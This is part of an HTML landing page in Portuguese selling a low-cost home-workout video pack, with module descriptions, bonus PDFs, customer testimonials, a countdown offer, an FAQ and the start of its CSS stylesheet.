                            <span class="dot-yellow"></span>
                            <span class="dot-green"></span>
                            <span class="vsl-title-txt">Demonstração ao Vivo — Pack Treino Inteligente</span>
                        </div>
                        <div class="vsl-body-content">
                            <div class="vsl-preview-grid">
                                <div class="vsl-thumb-card">
                                    <div class="vsl-badge-live">VÍDEO GUIADO</div>
                                    <span>🏋️ Módulo Semana 1: Fundamentos</span>
                                </div>
                                <div class="vsl-thumb-card">
                                    <div class="vsl-badge-live">VÍDEO GUIADO</div>
                                    <span>🔥 Módulo Semana 2: Resistência</span>
                                </div>
                                <div class="vsl-thumb-card">
                                    <div class="vsl-badge-live">VÍDEO GUIADO</div>
                                    <span>⚡ Módulo Semana 3: HIIT Explosão</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="hero-stats">
                <div class="stat-item">
                    <b>+500</b>
                    <span>Vídeos Guiados</span>
                </div>
                <div class="stat-item">
                    <b>4 Semanas</b>
                    <span>Guia Passo a Passo</span>
                </div>
                <div class="stat-item">
                    <b>3 Bônus</b>
                    <span>Guias PDF Inclusos</span>
                </div>
                <div class="stat-item">
                    <b>Vitalício</b>
                    <span>Pagamento Único</span>
                </div>
            </div>

            <div class="hero-cta-wrapper">
                <a href="https://pay.cakto.com.br/v6wexsg_1016190" target="_blank" rel="noopener noreferrer" class="btn btn-lg btn-glow" id="hero-main-cta">
                    <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                        <polygon points="5 3 19 12 5 21 5 3"/>
                    </svg>
                    QUERO MEU ACESSO IMEDIATO POR R$ 14,90
                </a>
                <div class="hero-micro">
                    <span>
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
                        Acesso Liberado no E-mail e WhatsApp
                    </span>
                    <span>
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
                        Sem Mensalidades Ocultas
                    </span>
                    <span>
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="20 6 9 17 4 12"/></svg>
                        7 Dias de Garantia Total
                    </span>
                </div>
            </div>
        </div>

        <div class="scroll-hint">
            <span>EXPLORAR O CONTEÚDO COMPLETO</span>
            <div class="scroll-line"></div>
        </div>
    </section>

    <!-- MARQUEE BANNER -->
    <div class="marquee">
        <div class="marquee-track">
            <span>+500 VÍDEOS GUIADOS</span>
            <span>4 SEMANAS ESTRUTURADAS</span>
            <span>+300 EXERCÍCIOS ADICIONAIS</span>
            <span>3 BÔNUS PDF GRÁTIS</span>
            <span>ACESSO VITALÍCIO</span>
            <span>SEM MENSALIDADES</span>
            <span>TREINE EM QUALQUER LUGAR</span>
            <span>+500 VÍDEOS GUIADOS</span>
            <span>4 SEMANAS ESTRUTURADAS</span>
            <span>+300 EXERCÍCIOS ADICIONAIS</span>
            <span>3 BÔNUS PDF GRÁTIS</span>
            <span>ACESSO VITALÍCIO</span>
        </div>
    </div>

    <!-- TABELA COMPARATIVA DE ANCORAGEM (POR QUE VALE A PENA?) -->
    <section class="section">
        <div class="container">
            <div class="section-head center">
                <div class="eyebrow">COMPARAÇÃO REAL</div>
                <h2 class="section-title">POR QUE O <span class="text-grad-cyan">TREINO INTELIGENTE</span> É A MELHOR ESCOLHA?</h2>
                <p class="section-desc">Veja o comparativo de investimento entre os métodos tradicionais e o nosso programa completo:</p>
            </div>

            <div class="compare-table-wrapper">
                <div class="compare-grid">
                    <!-- OPÇÃO 1: ACADEMIA -->
                    <div class="compare-card muted-card">
                        <div class="compare-head">
                            <h3>Academia Tradicional</h3>
                            <div class="compare-price">R$ 1.440<span>/ano</span></div>
                        </div>
                        <ul class="compare-list">
                            <li>❌ Mensalidades de R$ 120 ou mais</li>
                            <li>❌ Perda de tempo com trânsito e deslocamento</li>
                            <li>❌ Aparelhos lotados no horário de pico</li>
                            <li>❌ Treinos genéricos e sem acompanhamento</li>
                        </ul>
                    </div>

                    <!-- OPÇÃO 2: PERSONAL TRAINER -->
                    <div class="compare-card muted-card">
                        <div class="compare-head">
                            <h3>Personal Trainer</h3>
                            <div class="compare-price">R$ 4.800<span>/ano</span></div>
                        </div>
                        <ul class="compare-list">
                            <li>❌ R$ 350 a R$ 500 por mês</li>
                            <li>❌ Horários fixos e inflexíveis</li>
                            <li>❌ Dependência de outra pessoa</li>
                            <li>❌ Alto custo financeiro recorrente</li>
                        </ul>
                    </div>

                    <!-- OPÇÃO 3: TREINO INTELIGENTE (DESTAQUE) -->
                    <div class="compare-card winner-card">
                        <div class="winner-badge">⭐ MELHOR CUSTO-BENEFÍCIO</div>
                        <div class="compare-head">
                            <h3>Pack Treino Inteligente</h3>
                            <div class="compare-price text-grad-cyan">R$ 14,90<span> pagamento único</span></div>
                        </div>
                        <ul class="compare-list winner-list">
                            <li>✅ <strong>+500 Treinos em Vídeo</strong> guiados passo a passo</li>
                            <li>✅ <strong>Treine em 15 a 30 minutos</strong> na sala de casa</li>
                            <li>✅ <strong>Sem mensalidades</strong>, pague uma única vez e fique pra sempre</li>
                            <li>✅ <strong>3 Bônus em PDF Grátis</strong> (Ficha, Planilha e Manual)</li>
                            <li>✅ <strong>7 Dias de Garantia Total</strong> com reembolso com 1 clique</li>
                        </ul>
                        <a href="#oferta" class="btn btn-full btn-glow">QUERO O PACK POR R$ 14,90</a>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- O QUE VOCÊ VAI RECEBER (PRODUTO PRINCIPAL & MÓDULOS) -->
    <section class="section dark" id="conteudo">
        <div class="container">
            <div class="section-head center">
                <div class="eyebrow">ESTRUTURA COMPLETA</div>
                <h2 class="section-title">O QUE VOCÊ VAI RECEBER NO <span class="text-grad-cyan">TREINO INTELIGENTE</span></h2>
                <p class="section-desc">Uma plataforma intuitiva, prática e completa para você treinar no seu ritmo com alta eficiência.</p>
            </div>

            <!-- ESTRUTURA DAS 4 SEMANAS -->
            <div class="weeks-headline">
                <h3>🗓️ PROGRAMA DE 4 SEMANAS INICIAIS (EVOLUÇÃO PASSO A PASSO)</h3>
                <p>Desenvolvido para gerar adaptação progressiva, queima de gordura e ganho de tônus muscular.</p>
            </div>

            <div class="grid grid-4 weeks-grid">
                <div class="card module-card">
                    <div class="card-badge">SEMANA 1</div>
                    <div class="card-icon">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v20M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg>
                    </div>
                    <h4>FUNDAMENTOS</h4>
                    <p>Foco na base, consciência corporal, postura e adaptação dos movimentos iniciais para evitar lesões.</p>
                    <div class="card-tag">Acesso Liberado</div>
                </div>

                <div class="card module-card">
                    <div class="card-badge">SEMANA 2</div>
                    <div class="card-icon">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></svg>
                    </div>
                    <h4>RESISTÊNCIA</h4>
                    <p>Aumento da intensidade e do tempo sob tensão para aumentar o gasto calórico e condicionamento físico.</p>
                    <div class="card-tag">Acesso Liberado</div>
                </div>

                <div class="card module-card">
                    <div class="card-badge">SEMANA 3</div>
                    <div class="card-icon">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"/></svg>
                    </div>
                    <h4>EXPLOSÃO (HIIT)</h4>
                    <p>Estímulos de alta densidade (HIIT) para acelerar o metabolismo e potencializar a queima de gordura.</p>
                    <div class="card-tag">Acesso Liberado</div>
                </div>

                <div class="card module-card">
                    <div class="card-badge">SEMANA 4</div>
                    <div class="card-icon">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9H4.5a2.5 2.5 0 0 1 0-5H6"/><path d="M18 9h1.5a2.5 2.5 0 0 0 0-5H18"/><path d="M4 22h16"/><path d="M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22"/><path d="M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22"/><path d="M18 2H6v7a6 6 0 0 0 12 0V2z"/></svg>
                    </div>
                    <h4>SUPERAÇÃO</h4>
                    <p>Fase de consolidação dos resultados. Treinos avançados para máxima definição e fortalecimento muscular.</p>
                    <div class="card-tag">Acesso Liberado</div>
                </div>
            </div>

            <!-- BIBLIOTECA EXTRA -->
            <div class="extra-library-box">
                <div class="extra-content">
                    <span class="pill-red">+300 EXERCÍCIOS ADICIONAIS</span>
                    <h3>BIBLIOTECA COMPLETA DE TREINOS FUNCIONAIS</h3>
                    <p>Além das 4 semanas guiadas, você terá acesso imediato a mais de 300 vídeos individuais categorizados para montar seu próprio treino quando quiser:</p>
                    <ul class="extra-list">
                        <li>✅ <strong>Treinos de Abdominais & Core:</strong> Para definir a região abdominal e fortalecer a postura.</li>
                        <li>✅ <strong>Treinos de Membros Inferiores:</strong> Pernas, glúteos e coxas firmes.</li>
                        <li>✅ <strong>Treinos de Membros Superiores:</strong> Braços, costas, peito e ombros.</li>
                        <li>✅ <strong>Cardio & Queima Rápida:</strong> Para fazer em 15 minutos em dias corridos.</li>
                    </ul>
                </div>
                <div class="extra-badge-large">
                    <div class="big-number">+500</div>
                    <div class="big-label">Vídeos Demonstrativos Guiados</div>
                </div>
            </div>
        </div>
    </section>

    <!-- PARA QUEM É -->
    <section class="section">
        <div class="container">
            <div class="section-head center">
                <div class="eyebrow">PARA TODOS OS NÍVEIS</div>
                <h2 class="section-title">PARA QUEM É O <span class="text-grad-cyan">TREINO INTELIGENTE</span>?</h2>
            </div>

            <div class="grid grid-3 who-grid">
                <div class="who-card">
                    <div class="who-ic">
                        <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>
                    </div>
                    <h3>INICIANTES OU RETORNANDO</h3>
                    <p>Para você que está parado há muito tempo ou começando do zero e quer um método seguro e passo a passo.</p>
                </div>

                <div class="who-card">
                    <div class="who-ic">
                        <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
                    </div>
                    <h3>QUEM TEM POUCO TEMPO</h3>
                    <p>Perfeito para quem tem rotina corrida. Treinos eficientes de 15 a 30 minutos por dia que se encaixam no seu dia.</p>
                </div>

                <div class="who-card">
                    <div class="who-ic">
                        <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>
                    </div>
                    <h3>QUER TREINAR EM CASA</h3>
                    <p>Sem necessidade de ir à academia ou gastar com mensalidades caras e equipamentos pesados.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- 3 BÔNUS EXCLUSIVOS -->
    <section class="section dark" id="bonus">
        <div class="container">
            <div class="section-head center">
                <div class="eyebrow">BÔNUS EXCLUSIVOS</div>
                <h2 class="section-title">LEVE MAIS <span class="text-grad-gold">3 MATERIAIS DE APOIO</span> 100% GRÁTIS</h2>
                <p class="section-desc">Garantindo seu acesso hoje, você leva R$ 119,70 em materiais de apoio em PDF totalmente grátis.</p>
            </div>

            <div class="grid grid-3 bonus-grid">
                <!-- BONUS 1 -->
                <div class="bonus-card">
                    <div class="bonus-pill">BÔNUS #1 (PDF)</div>
                    <div class="bonus-ic">
                        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/><polyline points="10 9 9 9 8 9"/></svg>
                    </div>
                    <h3>FICHA DE TREINAMENTO</h3>
                    <p>Ficha prática para você anotar suas rotinas, séries, repetições e acompanhar o progresso semanal de carga e execução.</p>
                    <div class="bonus-val">Valor individual: <s>R$ 29,90</s> <em>GRÁTIS HOJE</em></div>
                </div>

                <!-- BONUS 2 -->
                <div class="bonus-card">
                    <div class="bonus-pill">BÔNUS #2 (PDF)</div>
                    <div class="bonus-ic">
                        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"/><line x1="3" y1="9" x2="21" y2="9"/><line x1="9" y1="21" x2="9" y2="9"/></svg>
                    </div>
                    <h3>PLANILHA DE TREINAMENTO FUNCIONAL</h3>
                    <p>Planilha organizada para você visualizar a distribuição de grupos musculares e dias de descanso com clareza.</p>
                    <div class="bonus-val">Valor individual: <s>R$ 39,90</s> <em>GRÁTIS HOJE</em></div>
                </div>

                <!-- BONUS 3 -->
                <div class="bonus-card">
                    <div class="bonus-pill">BÔNUS #3 (PDF)</div>
                    <div class="bonus-ic">
                        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"/><path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"/></svg>
                    </div>
                    <h3>MANUAL DE EXERCÍCIOS DE MUSCULAÇÃO</h3>
                    <p>Guia ilustrado e explicativo com os principais movimentos da musculação para tirar dúvidas sobre postura e execução.</p>
                    <div class="bonus-val">Valor individual: <s>R$ 49,90</s> <em>GRÁTIS HOJE</em></div>
                </div>
            </div>
        </div>
    </section>

    <!-- PROVA SOCIAL / CARROSSEL INFINITO DE MENSAGENS DO WHATSAPP -->
    <section class="section">
        <div class="container">
            <div class="section-head center">
                <div class="eyebrow">DEPOIMENTOS EM TEMPO REAL</div>
                <h2 class="section-title">O QUE NOSSOS ALUNOS FALA NO <span class="text-grad-cyan">WHATSAPP</span></h2>
                <p class="section-desc">Passe o mouse ou toque para pausar e ler os depoimentos enviados pelos alunos:</p>
            </div>
        </div>

        <!-- INFINITE MARQUEE CAROUSEL DE CARDS WHATSAPP -->
        <div class="wpp-marquee">
            <div class="wpp-marquee-track">
                <!-- CARD 1 -->
                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar">M</div>
                        <div class="wpp-user-info">
                            <strong>Mariana S.</strong>
                            <span>Aluna do Desafio • 19:42</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Cara, tô chocada! Fiz a Semana 1 direitinho e já perdi 2kg só ajustando a constância dos treinos de 20 min. O acesso abriu na hora no e-mail!"
                        <span class="wpp-time">19:43 ✓✓</span>
                    </div>
                </div>

                <!-- CARD 2 -->
                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar bg-blue">R</div>
                        <div class="wpp-user-info">
                            <strong>Rodrigo L.</strong>
                            <span>Aluno do Desafio • 20:15</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Mano, vale cada centavo! Eu pago 150 de academia e nunca ia por falta de tempo. Agora faço na sala de casa antes de ir pro trabalho. A planilha em PDF me ajudou demais!"
                        <span class="wpp-time">20:16 ✓✓</span>
                    </div>
                </div>

                <!-- CARD 3 -->
                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar bg-gold">F</div>
                        <div class="wpp-user-info">
                            <strong>Fernanda C.</strong>
                            <span>Aluna do Desafio • 08:30</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Leo, parabéns pelo material! Os vídeos curtinhos são super práticos de entender a postura. Minhas amigas já pediram o link pra comprar também haha."
                        <span class="wpp-time">08:31 ✓✓</span>
                    </div>
                </div>

                <!-- CARD 4 -->
                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar">L</div>
                        <div class="wpp-user-info">
                            <strong>Lucas T.</strong>
                            <span>Aluno do Desafio • 14:10</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Já tô na Semana 3 de explosão HIIT! O suor pinga demais kkkk, a divisão semana a semana dá um gás absurdo pra não desistir."
                        <span class="wpp-time">14:11 ✓✓</span>
                    </div>
                </div>

                <!-- CARD 5 -->
                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar bg-blue">C</div>
                        <div class="wpp-user-info">
                            <strong>Camila O.</strong>
                            <span>Aluna do Desafio • 11:22</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Tava meio desconfiada pelo preço de 14 reais, mas o conteúdo é MUITO completo! Mais de 500 treinos organizadinhos. Amei!"
                        <span class="wpp-time">11:23 ✓✓</span>
                    </div>
                </div>

                <!-- CARD 6 -->
                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar bg-gold">P</div>
                        <div class="wpp-user-info">
                            <strong>Patrícia B.</strong>
                            <span>Aluna do Desafio • 17:50</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Como mãe de 2 crianças, não tenho como ir em academia. Fazer 15 a 20 min no quarto enquanto eles dormem foi a salvação pra mim."
                        <span class="wpp-time">17:51 ✓✓</span>
                    </div>
                </div>

                <!-- DUPLICADOS PARA EFEITO LOOP INFINITO CONTINUO -->
                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar">M</div>
                        <div class="wpp-user-info">
                            <strong>Mariana S.</strong>
                            <span>Aluna do Desafio • 19:42</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Cara, tô chocada! Fiz a Semana 1 direitinho e já perdi 2kg só ajustando a constância dos treinos de 20 min. O acesso abriu na hora no e-mail!"
                        <span class="wpp-time">19:43 ✓✓</span>
                    </div>
                </div>

                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar bg-blue">R</div>
                        <div class="wpp-user-info">
                            <strong>Rodrigo L.</strong>
                            <span>Aluno do Desafio • 20:15</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Mano, vale cada centavo! Eu pago 150 de academia e nunca ia por falta de tempo. Agora faço na sala de casa antes de ir pro trabalho. A planilha em PDF me ajudou demais!"
                        <span class="wpp-time">20:16 ✓✓</span>
                    </div>
                </div>

                <div class="wpp-chat-card">
                    <div class="wpp-chat-header">
                        <div class="wpp-avatar bg-gold">F</div>
                        <div class="wpp-user-info">
                            <strong>Fernanda C.</strong>
                            <span>Aluna do Desafio • 08:30</span>
                        </div>
                    </div>
                    <div class="wpp-bubble">
                        "Leo, parabéns pelo material! Os vídeos curtinhos são super práticos de entender a postura. Minhas amigas já pediram o link pra comprar também haha."
                        <span class="wpp-time">08:31 ✓✓</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- SEÇÃO DE OFERTA IMPERDÍVEL (PRICING CARD) -->
    <section class="offer" id="oferta">
        <div class="container offer-layout">
            <!-- COLUNA DA ESQUERDA: RESUMO -->
            <div class="offer-left">
                <div class="eyebrow">OFERTA POR TEMPO LIMITADO</div>
                <h2>LIBERE SEU ACESSO IMEDIATO A TUDO ISSO HOJE</h2>

                <ul class="offer-check">
                    <li>
                        <div class="ck"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><polyline points="20 6 9 17 4 12"/></svg></div>
                        <span>Biblioteca com +500 Treinos Funcionais em Vídeo</span>
                        <span class="ck-tag inc">INCLUSO</span>
                    </li>
                    <li>
                        <div class="ck"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><polyline points="20 6 9 17 4 12"/></svg></div>
                        <span>Programa Estruturado para as 4 Primeiras Semanas</span>
                        <span class="ck-tag inc">INCLUSO</span>
                    </li>
                    <li>
                        <div class="ck"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><polyline points="20 6 9 17 4 12"/></svg></div>
                        <span>+300 Exercícios Adicionais por Categoria</span>
                        <span class="ck-tag inc">INCLUSO</span>
                    </li>
                    <li>
                        <div class="ck"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><polyline points="20 6 9 17 4 12"/></svg></div>
                        <span>Bônus #1: Ficha de Treinamento em PDF</span>
                        <span class="ck-tag strike">R$ 29,90</span>
                    </li>
                    <li>
                        <div class="ck"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><polyline points="20 6 9 17 4 12"/></svg></div>
                        <span>Bônus #2: Planilha de Treinamento Funcional em PDF</span>
                        <span class="ck-tag strike">R$ 39,90</span>
                    </li>
                    <li>
                        <div class="ck"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><polyline points="20 6 9 17 4 12"/></svg></div>
                        <span>Bônus #3: Manual de Exercícios de Musculação em PDF</span>
                        <span class="ck-tag strike">R$ 49,90</span>
                    </li>
                    <li>
                        <div class="ck"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><polyline points="20 6 9 17 4 12"/></svg></div>
                        <span>Acesso Vitalício + Sem Mensalidades</span>
                        <span class="ck-tag inc">INCLUSO</span>
                    </li>
                </ul>

                <div class="guarantee">
                    <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="var(--green)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                        <path d="M9 12l2 2 4-4"/>
                    </svg>
                    <p>
                        <strong>GARANTIA INCONDICIONAL DE 7 DIAS</strong>
                        Experimente todo o programa por 7 dias. Se por qualquer motivo você achar que não é para você, devolvemos 100% do seu dinheiro sem perguntas com apenas 1 clique.
                    </p>
                </div>
            </div>

            <!-- COLUNA DA DIREITA: CARTÃO DE PREÇO -->
            <div class="offer-card">
                <div class="offer-tag">🔥 DESCONTO DE 84% APLICADO</div>

                <div class="price-from">De <s>R$ 97,00</s> por apenas:</div>

                <div class="price-block">
                    <span class="price-cur">R$</span>
                    <span class="price-int">14</span>
                    <span class="price-dec">,90</span>
                </div>

                <div class="price-note">PAGAMENTO ÚNICO • SEM MENSALIDADES</div>

                <!-- COUNTDOWN TIMER -->
                <div class="cd-top">ESTA OFERTA EXPIRA EM:</div>
                <div class="countdown" id="countdown">
                    <div class="cd-box"><div class="cd-num" id="cd-min">14</div><div class="cd-lbl">Minutos</div></div>
                    <div class="cd-sep">:</div>
                    <div class="cd-box"><div class="cd-num" id="cd-sec">59</div><div class="cd-lbl">Segundos</div></div>
                </div>

                <a href="https://pay.cakto.com.br/v6wexsg_1016190" target="_blank" rel="noopener noreferrer" class="btn btn-full btn-lg btn-glow" id="checkout-btn">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"/></svg>
                    COMPRAR AGORA POR R$ 14,90
                </a>

                <div class="offer-tinynote">
                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
                    Acesso enviado imediatamente por E-mail e WhatsApp.
                </div>
            </div>
        </div>
    </section>

    <!-- PERGUNTAS FREQUENTES (FAQ ACCORDION) -->
    <section class="section dark" id="faq">
        <div class="container faq-layout">
            <div class="faq-sticky">
                <div class="eyebrow">DÚVIDAS FREQUENTES</div>
                <h2>FICOU COM ALGUMA DÚVIDA?</h2>
                <p>Confira as perguntas mais comuns dos nossos alunos sobre o Pack Treino Inteligente.</p>
                
                <a href="https://wa.me/559392332026?text=Ol%C3%A1!%20Vim%20pelo%20site%20e%20tenho%20d%C3%BAvidas%20sobre%20o%20Treino%20Inteligente" target="_blank" rel="noopener noreferrer" class="btn-wpp">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/>
                    </svg>
                    FALAR NO WHATSAPP
                </a>
            </div>

            <div class="faq-wrap">
                <div class="faq-item">
                    <button class="faq-q">
                        Como vou receber o meu acesso?
                        <span class="faq-ic"></span>
                    </button>
                    <div class="faq-a">
                        O acesso é liberado imediatamente após a confirmação do pagamento. Você receberá o link direto de acesso à Área de Membros com todas as pastas de treinos e os 3 bônus em PDF.
                    </div>
                </div>

                <div class="faq-item">
                    <button class="faq-q">
                        Preciso de equipamentos para treinar?
                        <span class="faq-ic"></span>
                    </button>
                    <div class="faq-a">
                        Não! Todos os treinos da biblioteca foram desenvolvidos com foco em exercícios funcionais utilizando o próprio peso do corpo. Você pode fazer na sala de casa, no quarto ou no parque.
                    </div>
                </div>

                <div class="faq-item">
                    <button class="faq-q">
                        Quanto tempo duram os treinos por dia?
                        <span class="faq-ic"></span>
                    </button>
                    <div class="faq-a">
                        A maioria das rotinas dura entre 15 a 30 minutos por dia. A proposta foi desenhada sob medida para quem tem rotina corrida e busca resultados com consistência.
                    </div>
                </div>

                <div class="faq-item">
                    <button class="faq-q">
                        Existem mensalidades ou taxas extras?
                        <span class="faq-ic"></span>
                    </button>
                    <div class="faq-a">
                        Não existe nenhuma mensalidade. O pagamento de R$ 14,90 é único e você garante acesso vitalício a todo o conteúdo atual e futuras atualizações.
                    </div>
                </div>

                <div class="faq-item">
                    <button class="faq-q">
                        Como funcionam os 3 Bônus em PDF?
                        <span class="faq-ic"></span>
                    </button>
                    <div class="faq-a">
                        Assim que você entrar na Área de Membros, os botões para download dos PDFs (Ficha de Treino, Planilha Funcional e Manual de Musculação) estarão disponíveis para baixar diretamente no seu celular ou computador.
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- FOOTER -->
    <footer class="footer">
        <div class="container footer-content">
            <div class="footer-brand-title" style="display: flex; align-items: center; justify-content: center; gap: 10px;">
                <img src="logo.png" alt="Logo" style="width: 38px; height: 38px; border-radius: 50%; border: 1.5px solid #00F0FF; box-shadow: 0 0 10px rgba(0,240,255,0.4);">
                <span>TREINO <span style="color: var(--cyan);">INTELIGENTE</span></span>
            </div>
            <p class="footer-desc">Plataforma e biblioteca de exercícios funcionais em vídeo para treinos práticos e eficientes.</p>
            <div class="footer-links">
                <a href="#conteudo">Conteúdo</a>
                <a href="#bonus">Bônus</a>
                <a href="#oferta">Oferta</a>
                <a href="#faq">Dúvidas</a>
            </div>
            <p class="footer-copy">&copy; 2026 Treino Inteligente. Todos os direitos reservados.</p>
        </div>
    </footer>

    <!-- BARRA FIXA MOBILE FLUTUANTE DE ALTA CONVERSÃO -->
    <div class="mobile-floating-cta" id="mobile-sticky-bar">
        <div class="mobile-cta-info">
            <small>🔥 OFERTA LIMITADA</small>
            <strong>R$ 14,90</strong>
        </div>
        <a href="https://pay.cakto.com.br/v6wexsg_1016190" target="_blank" rel="noopener noreferrer" class="mobile-cta-btn">GARANTIR ACESSO</a>
    </div>

    <!-- LIVE SALES NOTIFICATION CONTAINER (SOCIAL PROOF TOAST) -->
    <div id="toast-container"></div>

    <script src="main.js"></script>
</body>
</html>
---- styles.css ----
/* ════════════════════════════════════════════════════════
   SISTEMA DE CORES E ALINHAMENTO — TREINO INTELIGENTE
   (Paleta Dark Carbon + Midnight Obsidian + Neon Cyan + Electric Orange CTA)
════════════════════════════════════════════════════════ */
:root {
    /* Zona 1: Fundos & Profundidade (Deep Carbon & Midnight Obsidian) */
    --bg-dark: #07090E;
    --bg-dark-2: #0D1017;
    --bg-dark-3: #121621;
    --bg-card: #151A26;
    --bg-card-hover: #1E2536;
    
    /* Zona 2: Acento Tecnológico de Alta Performance (Neon Cyan) */
    --cyan-neon: #00F2FF;
    --cyan-light: #70F7FF;
    --cyan-glow: rgba(0, 242, 255, 0.35);
    
    /* Zona 3: Botão de Ação Primária / Ímã de Cliques (Laranja Elétrico) */
    --cta-orange-main: #FF5500;
    --cta-orange-bright: #FF7700;
    --cta-orange-glow: rgba(255, 85, 0, 0.55);
    
    /* Zona 4: Urgência & Lote Limitado (Vermelho Alerta) */
